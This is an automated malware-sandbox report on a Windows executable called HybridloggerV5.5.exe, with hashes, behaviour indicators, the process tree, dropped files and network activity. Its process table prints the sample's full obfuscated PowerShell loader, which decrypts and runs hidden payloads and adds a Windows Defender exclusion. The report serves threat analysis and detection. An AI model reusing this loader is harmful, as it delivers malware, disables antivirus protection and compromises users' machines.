

| File name: | HybridloggerV5.5.exe |
| Full analysis: | https://app.any.run/tasks/7f621f80-4987-4d2a-980e-e651de6f9583 |
| Verdict: | Malicious activity |
| Analysis date: | May 17, 2025, 14:36:03 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | C9314841CDBF8522E9EE925039D3BFB7 |
| SHA1: | 1B851459626862FDAE6BDC0DD30AADF7A0F905EE |
| SHA256: | 9BE892FDF9ADA41F19C410D1A6510FDA9839FC849DC9A69FF292A6B89FE240E7 |
| SSDEEP: | 49152:6X9Fom/R9oQIAxrpU9NTJFVZBYh7x2+s55TytNgR73gZVyYof0CsxRQ6q6HvFLlq:6TLJ93xeHTVYh7x2+s55GMR8DoDsbhP8 |
MALICIOUS
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 7828)
- cmd.exe (PID: 6240)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 8048)
- powershell.exe (PID: 6768)
Changes Windows Defender settings
- cmd.exe (PID: 7828)
- cmd.exe (PID: 6240)
Bypass execution policy to execute commands
- powershell.exe (PID: 8048)
- powershell.exe (PID: 6768)
- powershell.exe (PID: 7388)
Run PowerShell with an invisible window
- powershell.exe (PID: 8048)
- powershell.exe (PID: 6768)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 7828)
- cmd.exe (PID: 6240)
- cmd.exe (PID: 7216)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 8048)
- powershell.exe (PID: 6768)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 8048)
- powershell.exe (PID: 6768)
Create files in the Startup directory
- powershell.exe (PID: 6768)
SUSPICIOUS
Reads the date of Windows installation
- HybridloggerV5.5.exe (PID: 4172)
Executing commands from a ".bat" file
- HybridloggerV5.5.exe (PID: 4172)
- wscript.exe (PID: 5892)
- powershell.exe (PID: 7388)
Starts CMD.EXE for commands execution
- HybridloggerV5.5.exe (PID: 4172)
- wscript.exe (PID: 5892)
- powershell.exe (PID: 7388)
Reads security settings of Internet Explorer
- HybridloggerV5.5.exe (PID: 4172)
Starts application with an unusual extension
- cmd.exe (PID: 6112)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 7216)
- cmd.exe (PID: 7828)
- cmd.exe (PID: 6240)
Starts process via Powershell
- powershell.exe (PID: 7388)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7216)
- cmd.exe (PID: 7828)
- cmd.exe (PID: 6240)
- powershell.exe (PID: 8048)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 7828)
- cmd.exe (PID: 6240)
Cryptography encrypted command line is found
- powershell.exe (PID: 8048)
- powershell.exe (PID: 6768)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5892)
The process executes VB scripts
- powershell.exe (PID: 8048)
Application launched itself
- powershell.exe (PID: 8048)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 6240)
- cmd.exe (PID: 7828)
Checks for external IP
- svchost.exe (PID: 2196)
- powershell.exe (PID: 6768)
Executable content was dropped or overwritten
- powershell.exe (PID: 6768)
Process drops legitimate windows executable
- powershell.exe (PID: 6768)
Connects to unusual port
- powershell.exe (PID: 6768)
INFO
Create files in a temporary directory
- HybridloggerV5.5.exe (PID: 4172)
Checks supported languages
- HybridloggerV5.5.exe (PID: 4172)
- chcp.com (PID: 7316)
Reads the machine GUID from the registry
- HybridloggerV5.5.exe (PID: 4172)
Reads the computer name
- HybridloggerV5.5.exe (PID: 4172)
Process checks computer location settings
- HybridloggerV5.5.exe (PID: 4172)
Changes the display of characters in the console
- cmd.exe (PID: 6112)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 8048)
- powershell.exe (PID: 6768)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8048)
- powershell.exe (PID: 6768)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8048)
- powershell.exe (PID: 6768)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7316)
- powershell.exe (PID: 8048)
- powershell.exe (PID: 6768)
Checks proxy server information
- powershell.exe (PID: 6768)
The sample compiled with english language support
- powershell.exe (PID: 6768)
Disables trace logs
- powershell.exe (PID: 6768)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (63.1) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (23.8) |
| .dll | | | Win32 Dynamic Link Library (generic) (5.6) |
| .exe | | | Win32 Executable (generic) (3.8) |
| .exe | | | Generic Win/DOS Executable (1.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2024:09:06 07:02:41+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 957440 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xebbae |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 1.0.0.0 |
| InternalName: | HybridloggerV5maintenance.exe |
| LegalCopyright: | |
| OriginalFileName: | HybridloggerV5maintenance.exe |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
151
Monitored processes
25
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1184 | net file | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4172 | "C:\Users\admin\Downloads\HybridloggerV5.5.exe" | C:\Users\admin\Downloads\HybridloggerV5.5.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 4244 | C:\WINDOWS\system32\net1 file | C:\Windows\System32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4756 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4896 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5892 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\startup_str_139.vbs" | C:\Windows\System32\wscript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6112 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\HybridLoggerFixed.bat" " | C:\Windows\System32\cmd.exe | — | HybridloggerV5.5.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6240 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Roaming\startup_str_139.bat" " | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6768 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -command function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('tzbNpPr1z3nGvgbpSokBMPfW5jnpdEOgrRJQ/JKp40o='); $aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('WGsJ0QdC6jC+sSlmc6qolg=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $HpRNZ=New-Object System.IO.MemoryStream(,$param_var); $zCfEW=New-Object System.IO.MemoryStream; $OjVcm=New-Object System.IO.Compression.GZipStream($HpRNZ, [IO.Compression.CompressionMode]::Decompress); $OjVcm.CopyTo($zCfEW); $OjVcm.Dispose(); $HpRNZ.Dispose(); $zCfEW.Dispose(); $zCfEW.ToArray();}function execute_function($param_var,$param2_var){ $buZKU=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var); $xpTey=$buZKU.EntryPoint; $xpTey.Invoke($null, $param2_var);}function Add-DefenderExclusion($path_var){ try { Add-MpPreference -ExclusionPath $path_var; } catch { }}$oovly = 'C:\Users\admin\AppData\Roaming\startup_str_139.bat';$host.UI.RawUI.WindowTitle = $oovly;$ywjFO=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')($oovly).Split([Environment]::NewLine);foreach ($ANKGG in $ywjFO) { if ($ANKGG.StartsWith(':: ')) { $oFhCt=$ANKGG.Substring(3); break; }}$payloads_var=[string[]]$oFhCt.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0])));$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1])));Add-DefenderExclusion $oovly;execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
24 284
Read events
24 281
Write events
3
Delete events
0
Modification events
| (PID) Process: | (7388) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.FriendlyAppName |
Value: Windows Command Processor | |||
| (PID) Process: | (7388) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.ApplicationCompany |
Value: Microsoft Corporation | |||
| (PID) Process: | (8048) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
Executable files
1
Suspicious files
2
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7316 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2wls0aom.ufx.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6768 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vrtkjun0.5g5.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7388 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0fw0gcpm.oau.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7388 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xeec5zxa.nmh.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8048 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3kfx3uje.gaj.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7316 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vixlyq3h.f1z.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8048 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_wyivgn11.gyf.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8048 | powershell.exe | C:\Users\admin\AppData\Roaming\startup_str_139.bat | text | |
MD5:72ECD938D114E246EEEBC8AE430FC2E9 | SHA256:4EAFC8D12D2E402D7DE955FFA3940C070D40DEA9F2EDA1260962518204304F65 | |||
| 6768 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ah5abwut.msj.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6768 | powershell.exe | C:\Users\admin\AppData\Local\Temp\WindowsSystem | executable | |
MD5:2E5A8590CF6848968FC23DE3FA1E25F1 | SHA256:9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
31
DNS requests
12
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6768 | powershell.exe | GET | 404 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
2104 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
5496 | MoUsoCoreWorker.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
2112 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6768 | powershell.exe | 208.95.112.1:80 | ip-api.com | TUT-AS | US | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6768 | powershell.exe | 193.161.193.99:24469 | — | OOO Bitree Networks | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
ip-api.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
18.31.95.13.in-addr.arpa |
| unknown |
d.8.0.a.e.e.f.b.0.0.0.0.0.0.0.0.5.0.0.0.0.0.8.0.0.3.0.1.3.0.6.2.ip6.arpa |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
6768 | powershell.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |
6768 | powershell.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ip-api.com |
2196 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |